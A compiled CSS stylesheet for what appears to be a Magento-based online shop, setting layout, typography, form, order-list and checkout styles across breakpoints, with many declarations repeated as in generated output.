  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(35, 31, 32, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(35, 31, 32, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.actions-toolbar .primary button:hover {
    --tw-bg-opacity: 1;
    background-color: rgba(30, 64, 175, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-width: 1px;
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(30, 64, 175, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-width: 1px;
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
  }

.actions-toolbar a.back {
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
  text-decoration: underline;
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
  text-decoration: underline
}

body > div > div.grecaptcha-badge {
  display: none;
  display: none;
  height: 0px !important;
  height: 0px !important;
  width: 0px !important;
  width: 0px !important;
}

.auth-mobile {
  width: calc(100% + 48px);
  margin-left: -1.5rem;
  margin-left: -1.5rem;
}

@media (min-width: 768px){
  .auth-mobile{
    margin-left: 0px;
    width: 100%;
    margin-left: 0px;
    width: 100%;
  }
}

.order-items > div:nth-child(even) {
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.order-links {
  display: block;
  display: block;
}

.order-links{
  align-items: center;
  align-items: center;
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.order-links li {
  display: inline-block;
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-left: 1rem;
  padding-right: 1rem;
  cursor: pointer;
  cursor: pointer;
  white-space: nowrap;
  white-space: nowrap;
}

.order-links li.current {
  flex-grow: 1;
  flex-grow: 1;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.order-links li a {
  text-decoration: underline;
  text-decoration: underline;
}

.order-date {
  font-size: 0.875rem;
  line-height: 1.25rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
}

form .field {
  margin-bottom: 1rem;
  margin-bottom: 1rem;
}

form label {
  display: block;
  font-size: 1rem;
  line-height: 1.5rem;
  margin-bottom: 0.5rem;
  display: block;
  font-size: 1rem;
  line-height: 1.5rem;
  margin-bottom: 0.5rem;
}

@media (min-width: 576px){
  form label{
    font-size: 1.125rem;
    line-height: 1.75rem;
    font-size: 1.125rem;
    line-height: 1.75rem;
  }
}

.form-cart label {
  margin: 0px;
  margin: 0px;
}

#category-view-container .category-view-image > .containerform .field.choice {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .containerform .field.choice{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .containerform .field.choice h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .containerform .field.choice h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

form .field.choice{
  display: flex;
  align-items: center;
  display: flex;
  align-items: center;
}

form .field.choice input {
  margin-right: 1rem;
  margin-right: 1rem
}

form .field.choice label {
  margin-bottom: 0px;
  margin-bottom: 0px
}

form legend {
  font-size: 1.25rem;
  line-height: 1.75rem;
  margin-bottom: 0.75rem;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  font-size: 1.25rem;
  line-height: 1.75rem;
  margin-bottom: 0.75rem;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity))
}

form legend + br {
  display: none;
  display: none
}

fieldset ~ fieldset {
  margin-top: 2rem;
  margin-top: 2rem;
}

form select {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 0.75rem;
  padding-right: 2.5rem;
  width: 100%;
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 0.75rem;
  padding-right: 2.5rem;
  width: 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23a0aec0'%3e%3cpath d='M15.3 9.3a1 1 0 0 1 1.4 1.4l-4 4a1 1 0 0 1-1.4 0l-4-4a1 1 0 0 1 1.4-1.4l3.3 3.29 3.3-3.3z'/%3e%3c/svg%3e");
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-print-color-adjust: exact;
          color-adjust: exact;
  background-repeat: no-repeat;
  font-size: 1rem;
  line-height: 1.5;
  background-position: right .5rem center;
  background-size: 1.5em 1.5em;
}

.registration-container .messages, .form-edit-account .messages {
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-top: 0.75rem;
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-top: 0.75rem;
  }

.form-edit-account .messages {
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-top: 0.75rem;
    --tw-text-opacity: 1;
    color: rgba(74, 144, 226, var(--tw-text-opacity));
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-top: 0.75rem;
    --tw-text-opacity: 1;
    color: rgba(74, 144, 226, var(--tw-text-opacity));
  }

.cms-page-view .page-main {
    width: 100%
  }

@media (min-width: 576px){
    .cms-page-view .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .cms-page-view .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .cms-page-view .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .cms-page-view .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .cms-page-view .page-main{
      max-width: 1536px;
    }
  }

.cms-page-view #category-view-container .category-view-image > .page-main h1 {
          z-index: 10;
          z-index: 10;
        }

.cms-page-view #category-view-container .category-view-image > .page-main.flex {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .cms-page-view #category-view-container .category-view-image > .page-main.flex{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.cms-page-view #category-view-container .category-view-image > .page-main.flex h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .cms-page-view #category-view-container .category-view-image > .page-main.flex h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.cms-page-view .page-main {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
  }

@media (min-width: 576px){
    .cms-page-view .page-main{
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }
  }

.cms-page-view .page-main{
    width: 100%;
  }

@media (min-width: 576px){
    .cms-page-view .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .cms-page-view .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .cms-page-view .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .cms-page-view .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .cms-page-view .page-main{
      max-width: 1536px;
    }
  }

.cms-page-view .footer-usps #category-view-container .category-view-image > .container.page-main {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .cms-page-view .footer-usps #category-view-container .category-view-image > .container.page-main{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.cms-page-view .footer-usps #category-view-container .category-view-image > .container.page-main h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .cms-page-view .footer-usps #category-view-container .category-view-image > .container.page-main h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.cms-page-view .footer-usps .page-main{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }

@media (min-width: 768px){
      .cms-page-view .footer-usps .page-main{
        flex-direction: row;
        flex-direction: row;
      }
    }

.cms-page-view .footer-usps .page-main #category-view-container .category-view-image > .container> * {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .cms-page-view .footer-usps .page-main #category-view-container .category-view-image > .container> *{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.cms-page-view .footer-usps .page-main #category-view-container .category-view-image > .container> * h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .cms-page-view .footer-usps .page-main #category-view-container .category-view-image > .container> * h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.cms-page-view .footer-usps .page-main > *{
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
      }

@media (min-width: 576px){
        .cms-page-view .footer-usps .page-main > *{
          justify-content: center;
          justify-content: center;
        }
      }

@media (min-width: 768px){
    .cms-page-view .page-main{
      margin-bottom: 6.5rem;
      margin-bottom: 6.5rem;
    }
  }

.cms-page-view .page-main > * {
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      max-width: 600px;
    }

.contact-index-index .page-main, .customer-account-forgotpassword .page-main, .customer-account-createpassword .page-main {
    width: 100%;
  }

@media (min-width: 576px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1536px;
    }
  }

.contact-index-index #category-view-container .category-view-image > .page-main h1, .customer-account-forgotpassword #category-view-container .category-view-image > .page-main h1, .customer-account-createpassword #category-view-container .category-view-image > .page-main h1 {
          z-index: 10;
          z-index: 10;
        }

.contact-index-index #category-view-container .category-view-image > .page-main.flex, .customer-account-forgotpassword #category-view-container .category-view-image > .page-main.flex, .customer-account-createpassword #category-view-container .category-view-image > .page-main.flex {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .contact-index-index #category-view-container .category-view-image > .page-main.flex,.customer-account-forgotpassword #category-view-container .category-view-image > .page-main.flex,.customer-account-createpassword #category-view-container .category-view-image > .page-main.flex{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.contact-index-index #category-view-container .category-view-image > .page-main.flex h1, .customer-account-forgotpassword #category-view-container .category-view-image > .page-main.flex h1, .customer-account-createpassword #category-view-container .category-view-image > .page-main.flex h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .contact-index-index #category-view-container .category-view-image > .page-main.flex h1,.customer-account-forgotpassword #category-view-container .category-view-image > .page-main.flex h1,.customer-account-createpassword #category-view-container .category-view-image > .page-main.flex h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.contact-index-index .page-main, .customer-account-forgotpassword .page-main, .customer-account-createpassword .page-main {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
  }

@media (min-width: 576px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }
  }

.contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
    width: 100%;
  }

@media (min-width: 576px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1536px;
    }
  }

.contact-index-index .footer-usps #category-view-container .category-view-image > .container.page-main, .customer-account-forgotpassword .footer-usps #category-view-container .category-view-image > .container.page-main, .customer-account-createpassword .footer-usps #category-view-container .category-view-image > .container.page-main {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .contact-index-index .footer-usps #category-view-container .category-view-image > .container.page-main,.customer-account-forgotpassword .footer-usps #category-view-container .category-view-image > .container.page-main,.customer-account-createpassword .footer-usps #category-view-container .category-view-image > .container.page-main{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.contact-index-index .footer-usps #category-view-container .category-view-image > .container.page-main h1, .customer-account-forgotpassword .footer-usps #category-view-container .category-view-image > .container.page-main h1, .customer-account-createpassword .footer-usps #category-view-container .category-view-image > .container.page-main h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .contact-index-index .footer-usps #category-view-container .category-view-image > .container.page-main h1,.customer-account-forgotpassword .footer-usps #category-view-container .category-view-image > .container.page-main h1,.customer-account-createpassword .footer-usps #category-view-container .category-view-image > .container.page-main h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.contact-index-index .footer-usps .page-main,.customer-account-forgotpassword .footer-usps .page-main,.customer-account-createpassword .footer-usps .page-main{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }

@media (min-width: 768px){
      .contact-index-index .footer-usps .page-main,.customer-account-forgotpassword .footer-usps .page-main,.customer-account-createpassword .footer-usps .page-main{
        flex-direction: row;
        flex-direction: row;
      }
    }

.contact-index-index .footer-usps .page-main #category-view-container .category-view-image > .container> *, .customer-account-forgotpassword .footer-usps .page-main #category-view-container .category-view-image > .container> *, .customer-account-createpassword .footer-usps .page-main #category-view-container .category-view-image > .container> * {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .contact-index-index .footer-usps .page-main #category-view-container .category-view-image > .container> *,.customer-account-forgotpassword .footer-usps .page-main #category-view-container .category-view-image > .container> *,.customer-account-createpassword .footer-usps .page-main #category-view-container .category-view-image > .container> *{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.contact-index-index .footer-usps .page-main #category-view-container .category-view-image > .container> * h1, .customer-account-forgotpassword .footer-usps .page-main #category-view-container .category-view-image > .container> * h1, .customer-account-createpassword .footer-usps .page-main #category-view-container .category-view-image > .container> * h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .contact-index-index .footer-usps .page-main #category-view-container .category-view-image > .container> * h1,.customer-account-forgotpassword .footer-usps .page-main #category-view-container .category-view-image > .container> * h1,.customer-account-createpassword .footer-usps .page-main #category-view-container .category-view-image > .container> * h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.contact-index-index .footer-usps .page-main > *,.customer-account-forgotpassword .footer-usps .page-main > *,.customer-account-createpassword .footer-usps .page-main > *{
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
      }

@media (min-width: 576px){
        .contact-index-index .footer-usps .page-main > *,.customer-account-forgotpassword .footer-usps .page-main > *,.customer-account-createpassword .footer-usps .page-main > *{
          justify-content: center;
          justify-content: center;
        }
      }

@media (min-width: 768px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      margin-bottom: 6.5rem;
      width: 66.666667%;
      margin-bottom: 6.5rem;
      width: 66.666667%;
    }
  }

@media (min-width: 1024px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      width: 50%;
      width: 50%;
    }
  }

h1, h2, h3, h4 {
  font-weight: 700;
  margin-bottom: 1.5rem;
  font-weight: 700;
  margin-bottom: 1.5rem;
}

h1 {
  font-size: 2rem;
  line-height: 2.25rem;
  font-size: 2rem;
  line-height: 2.25rem
}

@media (min-width: 768px){
  h1{
    font-size: 3rem;
    font-size: 3rem;
  }
}

@media screen and (min-width: 768px) {

h1{
    line-height: 58px;
}
  }

h2 {
  font-size: 1.5rem;
  line-height: 2rem;
  line-height: 1.75rem;
  font-size: 1.5rem;
  line-height: 2rem;
  line-height: 1.75rem
}

@media (min-width: 768px){
  h2{
    font-size: 2.5rem;
    font-size: 2.5rem;
  }
}

@media screen and (min-width: 768px) {

h2{
    line-height: 48px;
}
  }

h3 {
  font-size: 1.375rem;
  line-height: 1.5rem;
  font-size: 1.375rem;
  line-height: 1.5rem;
}

@media (min-width: 768px){
  h3{
    font-size: 1.75rem;
    line-height: 2.5rem;
    font-size: 1.75rem;
    line-height: 2.5rem;
  }
}

h4 {
  font-size: 1.25rem;
  line-height: 1.75rem;
  font-size: 1.25rem;
  line-height: 1.75rem;
}

@media (min-width: 768px){
  h4{
    font-size: 1.375rem;
    font-size: 1.375rem;
  }
}

.cms-no-route .page-main {
    width: 100%
  }

@media (min-width: 576px){
    .cms-no-route .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .cms-no-route .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .cms-no-route .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .cms-no-route .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .cms-no-route .page-main{
      max-width: 1536px;
    }
  }

.cms-no-route #category-view-container .category-view-image > .page-main h1 {
          z-index: 10;
          z-index: 10;
        }

.cms-no-route #category-view-container .category-view-image > .page-main.flex {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .cms-no-route #category-view-container .category-view-image > .page-main.flex{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.cms-no-route #category-view-container .category-view-image > .page-main.flex h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .cms-no-route #category-view-container .category-view-image > .page-main.flex h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.cms-no-route .page-main {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
  }

@media (min-width: 576px){
    .cms-no-route .page-main{
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }
  }

.cms-no-route .page-main{
    width: 100%;
  }

@media (min-width: 576px){
    .cms-no-route .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .cms-no-route .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .cms-no-route .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .cms-no-route .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .cms-no-route .page-main{
      max-width: 1536px;
    }
  }

.cms-no-route .footer-usps #category-view-container .category-view-image > .container.page-main {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .cms-no-route .footer-usps #category-view-container .category-view-image > .container.page-main{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.cms-no-route .footer-usps #category-view-container .category-view-image > .container.page-main h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .cms-no-route .footer-usps #category-view-container .category-view-image > .container.page-main h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.cms-no-route .footer-usps .page-main{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }

@media (min-width: 768px){
      .cms-no-route .footer-usps .page-main{
        flex-direction: row;
        flex-direction: row;
      }
    }

.cms-no-route .footer-usps .page-main #category-view-container .category-view-image > .container> * {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .cms-no-route .footer-usps .page-main #category-view-container .category-view-image > .container> *{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.cms-no-route .footer-usps .page-main #category-view-container .category-view-image > .container> * h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .cms-no-route .footer-usps .page-main #category-view-container .category-view-image > .container> * h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.cms-no-route .footer-usps .page-main > *{
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
      }

@media (min-width: 576px){
        .cms-no-route .footer-usps .page-main > *{
          justify-content: center;
          justify-content: center;
        }
      }

.cms-no-route .page-main > * {
      width: 100%;
      max-width: 600px;
    }

.cms-no-route .page-main a:not(.btn) {
      text-decoration: underline;
      text-decoration: underline;
    }

.cms-no-route .page-main li, .cms-no-route .page-main p {
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem;
      margin-bottom: 1rem;
      font-size: 1rem;
      line-height: 1.5rem;
      line-height: 1.5rem;
      margin-bottom: 1rem;
    }

#leesmeer {
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 4rem;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 4rem
}

@media (min-width: 768px){
  #leesmeer{
    margin-bottom: 7rem;
    margin-top: -2.5rem;
    margin-bottom: 7rem;
    margin-top: -2.5rem;
  }
}

#leesmeer p {
    margin-bottom: 1.5rem;
    margin-bottom: 1.5rem;
  }

html, body {
  font-size: 16px;
}

@media (min-width: 768px){
    .checkout-cart-index .page-main{
      margin-bottom: 6.5rem;
      margin-bottom: 6.5rem;
    }
  }

body[class*=checkout-] .page-header {
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  }

.checkout-index-index #category-view-container .category-view-image > .container.checkout-container {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .checkout-index-index #category-view-container .category-view-image > .container.checkout-container{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.checkout-index-index #category-view-container .category-view-image > .container.checkout-container h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .checkout-index-index #category-view-container .category-view-image > .container.checkout-container h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.checkout-index-index .checkout-container{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0px;
  }

.checkout-index-index .messages {
    width: 100%;
  }

.checkout-index-index .opc-estimated-wrapper {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 1rem;
    padding-bottom: 1rem;
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 1rem;
    padding-bottom: 1rem;
    width: 100%;
  }

@media (min-width: 576px){
    .checkout-index-index .opc-estimated-wrapper{
      padding: 1.5rem;
      padding: 1.5rem;
    }
  }

@media (min-width: 768px){
    .checkout-index-index .opc-estimated-wrapper{
      padding: 1rem;
      padding: 1rem;
    }
  }

.checkout-index-index .opc-wrapper {
    width: 100%;
    width: 100%;
  }

@media (min-width: 768px){
    .checkout-index-index .opc-wrapper{
      width: 50%;
      width: 50%;
    }
  }

.checkout-index-index .opc-sidebar {
    width: 100%;
    width: 100%
  }

@media (min-width: 768px){
    .checkout-index-index .opc-sidebar{
      width: 50%;
      width: 50%;
    }
  }

.checkout-index-index .opc-sidebar .opc-block-summary {
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
      margin: 0px;
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-left: 2rem;
      padding-right: 2rem;
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
      margin: 0px;
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-left: 2rem;
      padding-right: 2rem;
    }

.checkout-index-index .page-title-wrapper {
    height: auto;
    margin: 0px;
    position: relative;
    width: auto;
    height: auto;
    margin: 0px;
    position: relative;
    width: auto;
  }

.checkout-index-index .page-wrapper {
    margin: 0px;
    margin: 0px;
  }

.checkout-index-index .page-title {
    margin-bottom: 0.75rem;
    margin-top: 2rem;
    margin-bottom: 0.75rem;
    margin-top: 2rem;
  }

@media (min-width: 768px){
    .checkout-index-index .page-title{
      font-size: 3rem;
      margin-bottom: 1.5rem;
      margin-top: 4rem;
      font-size: 3rem;
      margin-bottom: 1.5rem;
      margin-top: 4rem;
    }
  }

.checkout-index-index .opc-progress-bar {
    display: none;
    display: none;
  }

.checkout-index-index .step-title {
    border-style: none;
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 2rem;
    margin-bottom: 1rem;
    border-style: none;
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 2rem;
    margin-bottom: 1rem;
  }

@media (min-width: 768px){
    .checkout-index-index .step-title{
      padding: 0px;
      padding: 0px;
    }
  }

.checkout-index-index .checkout-shipping-method .actions-toolbar .action.primary, .checkout-index-index .checkout-payment-method .actions-toolbar .action.primary {
      --tw-bg-opacity: 1;
      background-color: rgba(255, 237, 0, var(--tw-bg-opacity))
    }

